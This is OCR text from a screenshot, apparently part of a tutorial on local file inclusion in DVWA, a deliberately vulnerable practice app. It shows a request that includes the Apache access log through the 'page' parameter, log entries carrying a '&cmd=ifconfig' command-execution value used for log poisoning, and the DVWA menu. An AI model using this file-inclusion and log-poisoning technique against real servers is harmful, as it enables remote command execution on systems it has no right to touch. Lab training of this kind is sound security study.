 zero gross coll
LFI Cheat Shee
How To Hack A
Passing a URL
Book update -
TYPE CLOUD: Edi
Damn Vulnera
Damn Vulnera
192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log
Search
192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=ifconfig" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/favicon.ico HTTP/1.1" 200 1706 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/ HTTP/1.1" 200 1975 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1589 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0"
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About